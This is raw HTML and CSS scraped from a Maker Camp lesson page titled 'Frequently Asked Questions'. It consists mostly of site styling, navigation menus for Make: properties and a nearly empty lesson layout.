body.dark-mode .widget.buddypress .item-options a, body.dark-mode .rtmedia-media-description, body.dark-mode .sidebar .rtmedia-no-media-found, body.dark-mode .doctable tbody .row-actions, body.dark-mode .shortcode-login-desc, body.dark-mode .shortcode-login .status, body.dark-mode .shortcode-login .forgetmenot label,
body.dark-mode .shortcode-login-bottom a, body.dark-mode .shordcode-recent-comment .recent-comment-info, body.dark-mode .sidebar .shordcode-recent-comment .recent-comment-info a, body.dark-mode .shortcode-bp-groups-tabs-container .group-box-details,
body.dark-mode .shortcode-bp-groups-container .group-box-details, body.dark-mode #groups-list .group-box-details, body.dark-mode .shortcode-small-recent-posts-container .recent-post-bottom, body.dark-mode .sidebar .shortcode-small-recent-posts-container .recent-post-bottom a,
body.dark-mode .shortcode-popular-posts .shortcode-popular-posts-menu-drop-down, body.dark-mode .shortcode-popular-posts .shortcode-popular-posts-likes, body.dark-mode #sidenav ul#sidenav-ul .sidenav-member-activity, body.dark-mode #sidenav-members #sidenav-members-nav li,
body.dark-mode #sidenav-members.sidenav-expand .sidenav-leaderboard-row .leaderboard-points, body.dark-mode #tabs-activity .tabs-activity-nav li, body.dark-mode .shortcode-activity a.activity-time-since, body.dark-mode .shortcode-event-location,
body.dark-mode #shortcode-category-posts .shortcode-category-posts-menu li a, body.dark-mode #shortcode-category-posts .cat-posts-list .recent-post-bottom, body.dark-mode .big-leaderboard-row .leaderboard-position,
body.dark-mode .small-leaderboard-row .leaderboard-points,
body.dark-mode #bbpress-forums div.bbp-forum-author .bbp-author-role, body.dark-mode #bbpress-forums div.bbp-topic-author .bbp-author-role, body.dark-mode #bbpress-forums div.bbp-reply-author .bbp-author-role, body.dark-mode span.bbp-author-ip, body.dark-mode div.bbp-breadcrumb, body.dark-mode div.bbp-breadcrumb p, body.dark-mode #bbpress-forums div.bbp-breadcrumb p a,
body.dark-mode span.bbp-admin-links, body.dark-mode span.bbp-admin-links a, body.dark-mode #bbpress-forums p.bbp-topic-meta a, body.dark-mode div.bbp-template-notice a:hover, body.dark-mode #bbpress-forums .bbp-topic-content ul.bbp-topic-revision-log, body.dark-mode #bbpress-forums .bbp-reply-content ul.bbp-topic-revision-log, body.dark-mode #bbpress-forums .bbp-reply-content ul.bbp-reply-revision-log,
body.dark-mode .bbp-forum-freshness, body.dark-mode .bbp-forum-freshness a, body.dark-mode.woocommerce .comment-text p.meta, body.dark-mode.woocommerce .comment-text p.meta a, body.dark-mode.woocommerce .comment-text p.meta strong,
body.dark-mode #shortcode-category-posts .box-blog-likes, body.dark-mode #shortcode-category-posts .box-blog-comments, body.dark-mode .shortcode-activity-meta .comments-count, body.dark-mode .wpulike .count-box, body.dark-mode #buddypress .activity-content .activity-meta .wpulike-heart .count-box,
body.dark-mode .single-post-details .single-blog-comments, body.dark-mode .single-post-details .wpulike-heart .count-box, body.dark-mode .box-blog-entry .box-blog-comments, body.dark-mode .box-blog-entry .box-blog-likes,
body.dark-mode ul.forum-lastposts-container .forum-lastposts-details, body.dark-mode .sidebar ul.forum-lastposts-container .forum-lastposts-details a, body.dark-mode .shortcode-popular-posts-time, body.dark-mode .item-list .activity, body.dark-mode #bp-data-export button { color: #848484!important; }
body.dark-mode div#dark-mode-container #dark-mode svg, body.dark-mode #buddypress div.activity-meta .count-box, body.dark-mode #buddypress .acomment-options .count-box { fill:#848484; }


body.dark-mode #object-nav .tabs-nav li.current, body.dark-mode #buddypress .main-navs.users-nav.main-navs.bp-navs ul li.current a, body.dark-mode #buddypress .main-navs.groups-nav.main-navs.bp-navs ul li.current a, body.dark-mode .generic-button, body.dark-mode #object-nav ul li.current a, body.dark-mode .single-post-category a, body.dark-mode #object-nav ul li.current, body.dark-mode .front-info-box h1, body.dark-mode .front-info-box h1 a, body.dark-mode .shortcode_go a, body.dark-mode .elementor-button-text, body.dark-mode .elementor .elementor-container .elementor-widget-button a.elementor-button-link .elementor-button-text, body.dark-mode .elementor .elementor-container .elementor-widget-button a.elementor-button-link { color:#ffffff!important; }

body.dark-mode .frontpage-row-1 { background: #252122!important; }


</style>
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css" id="wp-custom-css">
			.content-area{ padding-top: 0px; }
#primary { margin-top: 30px;}
body.buddypanel-closed #page.site { margin-left: 45px; }
body.sfwd-sidebar.buddypanel-closed #page.site { margin-left: 0px; }
body.sfwd-sidebar #page .site-content > .container-fluid {
	padding: 0px;
}
.widget_search_filter_register_widget form.searchandfilter > ul [data-sf-field-input-type="multiselect"] {
	min-width: auto;
	max-width: auto;
}
.ld-tab[data-ld-tab^="ld-tab-materials"] .ld-icon-materials::after {
	font-size: 18px;
}
.bb-template-v2 .widget {
	padding: 0px;
}
.btn-advance-start { display: none; }
.bb-course-volume {
	padding-left: 30px;
}
.select2-selection.select2-selection--multiple { display: flex; }
..page-template-page-search .result-items .result-item .result-image a img, .page-project-library .result-items .result-item .result-image a img {
	width: 100%;
}		</style>
		<script type="rocketlazyloadscript">
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_async_css wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="sfwd-lessons-frequently-asked-questions logged-out elementor-default elementor-kit-36 elementor-page elementor-page-8670 no-js learndash-cpt learndash-cpt-sfwd-lessons learndash-template-ld30 learndash-cpt-sfwd-lessons-8670-current learndash-cpt-sfwd-courses-4829-parent learndash-embed-responsive makercamp makehub">

    
    
    <div data-rocket-location-hash="54257ff4dc2eb7aae68fa23eb5f11e06" id="page" class="site">


        <header data-rocket-location-hash="b3ea336a477a7156bc3f573632c1f1d6" id="masthead" class="site-header-custom">
  <!--<div id="pseudo-me">
    This is Pseudome content
    <div id="pmCloseBtn"></div>
  </div>-->
  <div data-rocket-location-hash="29bd8603a30b3b11dc1af1d69ca30a7b" class="wrapper-fluid site-header-container flex default-header">
    <a href="#" class="mobile-toggle-panel" aria-label="Mobile Navigation Toggle"><i aria-hidden="true" class="fas fa-bars"></i></a>
    <div id="site-logo" class="site-branding">
      <h2 class="site-title">
        <a href="https://makezine.com" rel="home" class="makezine-logo">
          <img src="https://make.co/wp-content/universal-assets/v2/images/make_logo.svg" id="navLogo" class="nav-logo" alt="Make: Magazine Logo" width="100" height="40">
        </a>
        <a href="https://make.co" rel="home" class="makeco-logo">
          <img src="https://make.co/wp-content/universal-assets/v2/images/make_co_logo.webp" class="nav-logo" alt="Make: Community Logo" width="103" height="30">
        </a>
        <a href="https://makershed.com" rel="home" class="makershed-logo">
          <img src="https://make.co/wp-content/universal-assets/v2/images/maker-shed-logo.webp" class="nav-logo" alt="Maker Shed Logo" width="170" height="40">
        </a>
        <a href="https://makercamp.make.co" rel="home" class="makercamp-logo">
          <img src="https://make.co/wp-content/universal-assets/v2/images/makercamp-logo.webp" class="nav-logo" alt="Maker Camp Logo" width="176" height="40">
        </a>
        <a href="https://makerspaces.make.co" rel="home" class="makerspaces-logo">
          <img src="/wp-content/universal-assets/v2/images/makerspace_logo.webp" class="nav-logo" alt="Make: Makerspaces Logo" width="175" height="40">
        </a>
        <a href="https://learn.make.co" rel="home" class="makelearn-logo">
          <img src="https://make.co/wp-content/universal-assets/v2/images/make-learning-labs-logo.webp" class="nav-logo" alt="Make: Learning Labs Logo" width="94" height="40">
        </a>
        <a href="https://makerfaire.com" rel="home" class="makerfaire-logo">
          <img src="https://make.co/wp-content/universal-assets/v2/images/Maker_Faire_Logo.svg" class="nav-logo" alt="Maker Faire Logo" width="165" height="30">
        </a>
      </h2>
    </div>
    <nav id="site-navigation-custom" class="main-navigation" data-menu-space="120">
      <div id="primary-navbar">
        <h3 class="subnav-title"><a href="//make.co"></a></h3>
        <span class='mobile-subscribe-btn' style="display:none;"><a class='universal-btn-red' href='https://make.co/join/?utm_source=make&utm_medium=universalnav&utm_campaign=subscribe-mobile&utm_content=launch'>Subscribe</a></span>
        <ul id="primary-menu" class="primary-menu">
        </ul>
        <div id="navbar-collapse" class="hasItems">
          <a class="more-button" href="#" aria-label="More Navigation Options"><i aria-hidden="true" class="fas fa-ellipsis-h"></i></a>
          <ul id="navbar-extend" class="sub-menu">
            <li class="menu-item top-menu menu-item-has-children">
              <a href="#">Explore</a>
              <ul class="sub-menu sub-menu-parent">
                <li class="menu-item bottom-menu menu-item-has-children">
                  <a href="https://makezine.com/?utm_source=make&utm_medium=universalnav&utm_campaign=makezine&utm_content=launch">Make: Magazine</a>
                  <ul class="sub-menu sub-menu-full-height">
                    <li class="menu-item">
                      <a href="https://makezine.com/?utm_source=make&utm_medium=universalnav&utm_campaign=makezine&utm_content=launch">The premier publication of maker projects, skill-building tutorials, in-depth reviews, and inspirational stories,
                        accessible by all ages and skill ranges.</a>
                    </li>
                  </ul>
                </li>
                <li class="menu-item bottom-menu menu-item-has-children">
                  <a href="https://makerfaire.com/?utm_source=make&utm_medium=universalnav&utm_campaign=makerfaire&utm_content=launch">Maker Faire</a>
                  <ul class="sub-menu sub-menu-full-height">
                    <li class="menu-item">
                      <a href="https://makerfaire.com/?utm_source=make&utm_medium=universalnav&utm_campaign=makerfaire&utm_content=launch">A celebration of the Maker Movement, a family-friendly showcase of invention and creativity that gathers
                        together tech enthusiasts, crafters, educators across the globe.</a>
                    </li>
                  </ul>
                </li>
                <li class="menu-item bottom-menu menu-item-has-children">
                  <a href="https://makershed.com/?utm_source=make&utm_medium=universalnav&utm_campaign=makershed&utm_content=launch">Maker Shed</a>
                  <ul class="sub-menu sub-menu-full-height">
                    <li class="menu-item">
                      <a href="https://makershed.com/?utm_source=make&utm_medium=universalnav&utm_campaign=makershed&utm_content=launch">A smart collection of books, magazines, electronics kits, robots, microcontrollers, tools, supplies, and more
                        curated by us, the people behind Make: and the Maker Faire.</a>
                    </li>
                  </ul>
                </li>
                <li class="menu-item bottom-menu menu-item-has-children">
                  <a href="https://www.makershed.com/collections/make-books-print/?utm_source=make&utm_medium=universalnav&utm_campaign=makebooks&utm_content=launch">Make: Books</a>
                  <ul class="sub-menu sub-menu-full-height">
                    <li class="menu-item">
                      <a href="https://www.makershed.com/collections/make-books-print/?utm_source=make&utm_medium=universalnav&utm_campaign=makebooks&utm_content=launch">Maker-written books designed to inform and delight! Topics such as
                        microcontrollers including Arduino and Raspberry Pi, Drones and 3D Printing, and more.</a>
                    </li>
                  </ul>
                </li>
                <!--<li class="menu-item bottom-menu menu-item-has-children">
                  <a href="https://makercamp.com/?utm_source=make&utm_medium=universalnav&utm_campaign=makercamp&utm_content=launch">Maker Camp</a>
                  <ul class="sub-menu sub-menu-full-height">
                    <li class="menu-item">
                      <a href="https://makercamp.com/?utm_source=make&utm_medium=universalnav&utm_campaign=makercamp&utm_content=launch">A free program that lights children’s creative fires and allows them to explore projects in areas such as arts &
                        crafts, science & engineering, design, and technology.</a>
                    </li>
                  </ul>
                </li>-->
                <!--<li class="menu-item bottom-menu menu-item-has-children">
                  <a href="https://make.co/join/?utm_source=make&utm_medium=universalnav&utm_campaign=makecommunity&utm_content=launch">Make: Membership</a>
                  <ul class="sub-menu sub-menu-full-height">
                    <li class="menu-item">
                      <a href="https://make.co/join/?utm_source=make&utm_medium=universalnav&utm_campaign=makecommunity&utm_content=launch">Membership connects and supports the people and projects that shape our future and supports the learning
                        initiatives for the next generation of makers.</a>
                    </li>
                  </ul>
                </li>-->
              </ul>
            </li>
            <li class="menu-item top-menu menu-item-has-children">
              <a href="#">Learn</a>
              <ul class="sub-menu">
                <li class="menu-item">
                  <a href="https://makezine.com/?utm_source=make&utm_medium=universalnav&utm_campaign=maker-updates&utm_content=launch">
                    <b>Maker Updates</b>
                    <p>Read about the latest maker projects, skills, tool reviews and more.</p>
                  </a>
                </li>
                <li class="menu-item">
                  <a href="https://www.makershed.com/collections/make-kit/?utm_source=make&utm_medium=universalnav&utm_campaign=books-kits&utm_content=launch">
                    <b>Books &amp; Kits</b>
                    <p>Get hands-on with kits, books, and more from the Maker Shed</p>
                  </a>
                </li>
                <!--<li class="menu-item">
                  <a href="https://make.co/educationforum/?utm_source=make&utm_medium=universalnav&utm_campaign=learn&utm_content=launch">
                    <b>Professional Development for Educators</b>
                    <p>Virtual Forum for Making in Education</p>
                  </a>
                </li>-->
                <li class="menu-item">
                  <a href="https://makercamp.com/?utm_source=make&utm_medium=universalnav&utm_campaign=makercamp-project-library&utm_content=launch">
                    <b>Young Maker Projects</b>
                    <p>Find projects for young makers</p>
                  </a>
                </li>
                <li class="menu-item">
                  <a target="_none" href="https://www.youtube.com/channel/UChtY6O8Ahw2cz05PS2GhUbg?utm_source=make&utm_medium=universalnav&utm_campaign=watch-learn&utm_content=launch">
                    <b>Watch and Learn</b>
                    <p>Skill builder, project tutorials, and more</p>
                  </a>
                </li>
              </ul>
            </li>
            <li class="menu-item top-menu menu-item-has-children">
              <a href="#">Experience</a>
              <ul class="sub-menu">
                <li class="menu-item">
                  <a target="_none" href="https://www.mydigitalpublication.com/publication/?m=38377&l=1&utm_source=make&utm_medium=universalnav&utm_campaign=magazine-digital-portal&utm_content=launch">
                    <b>Magazine</b>
                    <p>Subscribers' Digital Portal</p>
                  </a>
                </li>
                <!--<li class="menu-item">
                  <a href="https://make.co/dashboard/?utm_source=make&utm_medium=universalnav&utm_campaign=dashboard&utm_content=launch">
                    <b>Membership</b>
                    <p>Access Make: Community</p>
                  </a>
                </li>-->
                <li class="menu-item">
                  <a href="https://makerfaire.com/globalmap/?utm_source=make&utm_medium=universalnav&utm_campaign=makerfaire-map&utm_content=launch">
                    <b>Maker Faire</b>
                    <p>Find a faire.</p>
                  </a>
                </li>
                <li class="menu-item">
                  <a href="https://makerspaces.make.co/?utm_source=make&utm_medium=universalnav&utm_campaign=makerspaces&utm_content=launch">
                    <b>Makerspaces</b>
                    <p>Find a Makerspace near you</p>
                  </a>
                </li>
              </ul>
            </li>
            <li class="menu-item top-menu menu-item-has-children">
              <a href="https://make.co/?utm_source=make&utm_medium=universalnav&utm_campaign=participate&utm_content=launch">Participate</a>
              <ul class="sub-menu">
                <li class="menu-item">
                  <a href="https://makerfaire.com/community/?utm_source=make&utm_medium=universalnav&utm_campaign=organize&utm_content=launch">
                    <b>Organize</b>
                    <p>Start a local Maker Faire</p>
                  </a>
                </li>
                <li class="menu-item">
                  <a href="https://make.co/submit-an-article-or-book-idea/?utm_source=make&utm_medium=universalnav&utm_campaign=write&utm_content=launch">
                    <b>Write</b>
                    <p>Share a book or article proposal</p>
                  </a>
                </li>
                <li class="menu-item">
                  <a href="https://make.co/make-cast/?utm_source=make&utm_medium=universalnav&utm_campaign=make-cast&utm_content=launch">
                    <b>Listen</b>
                    <p>A podcast from Make: founder, Dale Dougherty</p>
                  </a>
                </li>
                <li class="menu-item">
                  <a href="https://make.co/lets-make-toolkit/?utm_source=make&utm_medium=universalnav&utm_campaign=make-ambassador&utm_content=launch">
                    <b>Let's Make:</b>
                    <p>Become a Make: Ambassador</p>
                  </a>
                </li>
              </ul>
            </li>
            <li class="menu-item top-menu menu-item-has-children">
              <a href="https://www.makershed.com/?utm_source=make&utm_medium=universalnav&utm_campaign=share&utm_content=launch">Shop</a>
              <ul class="sub-menu">
                <li class="menu-item">
                  <a href="https://www.makershed.com/?utm_source=make&utm_medium=universalnav&utm_campaign=books-kits-more&utm_content=launch">
                    <b>Kits, Books, & More</b>
                    <p>Maker Shed, the official store of Make:</p>
                  </a>
                </li>
                <li class="menu-item">
                  <a target="_none" href="https://subscribe.makezine.com/Make_subscribe?utm_source=make&utm_medium=universalnav&utm_campaign=magazine-subscribe&utm_content=launch">
                    <b>Make: Magazine</b>
                    <p>Subscribe to the premier DIY magazine today</p>
                  </a>
                </li>
                <!--<li class="menu-item">
                  <a href="https://make.co/join/?utm_source=make&utm_medium=universalnav&utm_campaign=make-membership&utm_content=launch">
                    <b>Make: Membership</b>
                    <p>Community access, print, and digital Magazine, and more</p>
                  </a>
                </li>-->
              </ul>
            </li>
            <li class="menu-item top-menu menu-item-has-children">
              <a href="https://makerfaire.com/?utm_source=make&utm_medium=universalnav&utm_campaign=new&utm_content=launch" style="color:#ea002a;">New</a>
              <ul class="sub-menu">
                <li class="menu-item">
                  <a href="https://makerspace.com/?utm_source=make&utm_medium=universalnav&utm_campaign=makerspaces&utm_content=launch">
                    <b>Makerspace Directory</b>   
                    <p>A comprehensive community driven directory</p>                 
                  </a>
                </li>     
                <li class="menu-item">
                  <a href="https://makerfaire.com/yearbook/?utm_source=make&utm_medium=universalnav&utm_campaign=yearbook&utm_content=launch">
                    <b>Maker Faire Yearbook</b>   
                    <p>An archive of faires and projects across the globe</p>                 
                  </a>
                </li>                         
              </ul>
            </li>
          </ul>
        </div>
      </div>
      <button class="close-mobile"><i class="fas fa-times"></i></button>
    </nav>
    <!-- start header aside -->
    <div id="header-aside" class="header-aside">
      <div class="header-aside-inner">
        <span id="make-login" class="login-section">
          <div id="form-signin-wrapper" class="auth0-login">
	<div class="form-signin">
		<div id="auth0-login-form"></div>
			</div>
</div>

<style type="text/css">
	</style>

          <div id="profile-view" class="dropdown v-select">
            <a class="dropdown-toggle" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">              
              <span class="avatar"><i class="fa-regular fa-circle-user fa-2xl"></i></span>
              <img class="avatar-banner" src="https://make.co/wp-content/universal-assets/v2/images/join-now-banner.png" alt="Join Now" width="90" height="90" />
            </a>

            <div class="dropdown-menu profile-menu" aria-labelledby="dropdownMenuLink">
              <div class="profile-info">                
                <div class="profile-text">
                  <div class="profile-name"></div>
                  <div class="profile-email"></div>
                </div>
              </div>
              <div class="dropdown-links" id="profileLinks">
              </div>
              <a id="LogoutBtn" href="/logout" target="_self" title="Log Out">Log Out</a>
            </div>
          </div>
        </span>
        <span id="make-coin"></span>
        <span id="make-join" class="search-separator nav-separator"></span>
        <div class="search-button-wrapper">
          <div class="subscribe-call-out">
            <div class="subscribe-text">
              <a target="_none" href="https://make.co/join/?utm_source=make&utm_medium=universalnav&utm_campaign=subscribe-call-out&utm_content=launch" target="_blank">
                Subscribe
              </a>
            </div>
            <a target="_none" href="https://make.co/join/?utm_source=make&utm_medium=universalnav&utm_campaign=subscribe-call-out&utm_content=launch" target="_blank">
              <img src="https://make.co/wp-content/universal-assets/v2/images/magazine-nav-subscribe-single.webp?v=95" id="nav-subscribe-img" alt="Get Make: Magazine Issue 92" width="50" height="70.5">
            </a>
            <div class="subscribe-pop-out">
              <a target="_none" href="https://make.co/join/?utm_source=make&utm_medium=universalnav&utm_campaign=subscribe-popout&utm_content=launch" target="_blank">
                <img src="https://make.co/wp-content/universal-assets/v2/images/subscribe-today.webp?v=95" alt="Subscribe Today to Make: Magazine" width="296" height="380.5">
              </a>
            </div>
          </div>

          <div id="sb-search" class="sb-search"></div>

        </div>

      </div>
      <!-- end header aside -->
    </div>
  </div>
</header>
        <div id="universal-subnav" class="nav-level-2">
            <ul id="menu-secondary_universal_menu" class="nav navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8674"><a title="Maker Camp FAQ" href="https://makercamp.make.co/maker-camp-faq/"><span>Maker Camp FAQ</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-9515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9515"><a title="Project Library" href="https://makercamp.make.co/project-library/"><span>Project Library</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-10275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10275"><a title="Supplies" href="https://makercamp.make.co/maker-camp-supplies/"><span>Supplies</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-10422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10422"><a title="Resources" href="https://makercamp.make.co/maker-camp-resources/"><span>Resources</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-10922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10922"><a title="Makey Land" href="https://makercamp.make.co/map/"><span>Makey Land</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-10920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10920"><a title="Submit a Project" href="https://makercamp.make.co/submit-a-project/"><span>Submit a Project</span></a></li>
</ul>        </div>

        <div data-rocket-location-hash="9aeef69b3a30307314ed240f74205056" id="content" class="site-content">

            <div data-rocket-location-hash="57f5f94b700c18128ff11e2d8b2bec34" class="container-fluid">
<section class="wrapper">

<main id="content" class="no-sidebar">

	

	<div class="clear"></div>

	<article>

		<div class="learndash learndash_post_sfwd-lessons user_has_access"  id="learndash_post_8670">
<div id="learndash-content" class="container-fluid">

    <div class="bb-grid grid">

        <div id="learndash-page-content" class="lesson-page">
            <div class="learndash-content-body">


                
                    <div class="learndash-wrapper learndash-wrapper--lesson lds-focus-mode-content-widgets lds-columns-3 lds-template-grid-banner">

                        						<div class="project-breadcrumbs">
							<a href="/project-library/" class="project-tag">Projects</a>
													</div>
                        <div id="learndash-course-header" class="bb-lms-header">
                            <div class="bb-ld-info-bar">
                                

		<div class="ld-lesson-status">
			<nav aria-label="Breadcrumbs" class="ld-breadcrumbs">

				
     <div class="lds-breadcrumb-meta">

                        <span class="lds-enhanced-meta lds-page-meta">
                  <span class="lds-meta-item lds-content-icon"><span class="fa fa-file-text-o"></span></span>              </span>
          
     </div>

     
<ol class="ld-breadcrumbs-segments">
				<li>
									<a href="https://makercamp.make.co/adventures/the-maker-camp-playbook/">
						The Maker Camp Playbook					</a>
							</li>
						<li>
									<a href="" aria-current="page">
						Frequently Asked Questions					</a>
							</li>
			</ol>


			</nav> <!--/.ld-breadcrumbs-->

					</div>

		
                            </div>
                            <div class="flex bb-position">
                                <div class="sfwd-course-position">
                                    <span class="bb-pages">Project 23 <span class="bb-total">of 25</span></span>
                                </div>
                                <div class="sfwd-course-nav">
                                    <div class="bb-ld-status">
                                        <div class="ld-status ld-status-progress ld-primary-background">In Progress</div>                                    </div>
                                                                        <div class="learndash_next_prev_link">
                                        <span class="prev-link empty-post"></span>                                        <span class="next-link empty-post"></span>                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="learndash_content_wrap">
                            <!-- script to load topics under the lesson  -->
                            <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
                                jQuery(document).ready(function () {
                                    jQuery(".lms-lesson-item.current .lms-lesson-content .lms-topic-item a.bb-title").click(function (event) {
                                        event.preventDefault();
                                        jQuery("#pleasewait").show(); //show the spinner
                                        jQuery("#topic-section").html(""); //empty out the div
                                        var url = jQuery(this).attr('href'); //get the href from the clicked button
                                        jQuery("#topic-section").load(url + " .topic-page"); //load that information starting from the topic-page class
                                        jQuery("#pleasewait").hide(); //hide the spinner
                                        return false;
                                    });
                                });
                            </script>

                            
<div class="ld-tabs ld-tab-count-1">
	
	<div class="ld-tabs-content">
		
							<div
					class="ld-tab-content ld-visible"
					id="ld-tab-content-8670"
				>
													<div data-elementor-type="wp-post" data-elementor-id="8670" class="elementor elementor-8670" data-elementor-post-type="sfwd-lessons">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1c5203bf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c5203bf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div data-rocket-location-hash="04990c77ccee37d2d425f34dc5533c54" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ee101db" data-id="ee101db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ffb24b6 elementor-widget elementor-widget-image" data-id="1ffb24b6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://i0.wp.com/makercamp.make.co/wp-content/uploads/sites/7/2022/04/man-g6ca9f202d_1280.jpg?ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="man-g6ca9f202d_1280" data-elementor-lightbox-description="Man thinking" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Ijg2NzEiLCJ1cmwiOiJodHRwczpcL1wvbWFrZXJjYW1wLm1ha2UuY29cL3dwLWNvbnRlbnRcL3VwbG9hZHNcL3NpdGVzXC83XC8yMDIyXC8wNFwvbWFuLWc2Y2E5ZjIwMmRfMTI4MC5qcGcifQ%3D%3D">
							<img fetchpriority="high" decoding="async" width="1280" height="896" src="https://i0.wp.com/makercamp.make.co/wp-content/uploads/sites/7/2022/04/man-g6ca9f202d_1280.jpg?fit=1280%2C896&amp;ssl=1" class="attachment-full size-full wp-image-8671" alt="Man thinking" srcset="https://i0.wp.com/makercamp.make.co/wp-content/uploads/sites/7/2022/04/man-g6ca9f202d_1280.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/makercamp.make.co/wp-content/uploads/sites/7/2022/04/man-g6ca9f202d_1280.jpg?resize=300%2C210&amp;ssl=1 300w, https://i0.wp.com/makercamp.make.co/wp-content/uploads/sites/7/2022/04/man-g6ca9f202d_1280.jpg?resize=1024%2C717&amp;ssl=1 1024w, https://i0.wp.com/makercamp.make.co/wp-content/uploads/sites/7/2022/04/man-g6ca9f202d_1280.jpg?resize=768%2C538&amp;ssl=1 768w, https://i0.wp.com/makercamp.make.co/wp-content/uploads/sites/7/2022/04/man-g6ca9f202d_1280.jpg?resize=624%2C437&amp;ssl=1 624w" sizes="(max-width: 840px) 100vw, 840px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5675e382 elementor-widget elementor-widget-heading" data-id="5675e382" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-xxl">Frequently Asked Questions</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-6fdd7392 elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="6fdd7392" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					</div>
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-471faf4b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="471faf4b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2f991517" data-id="2f991517" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-345cd697 elementor-widget elementor-widget-text-editor" data-id="345cd697" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Looking for a quick overview? Check out the Maker Camp F.A.Q.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2cb7c6de elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2cb7c6de" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-615516a9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="615516a9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
						</div>
		</section>
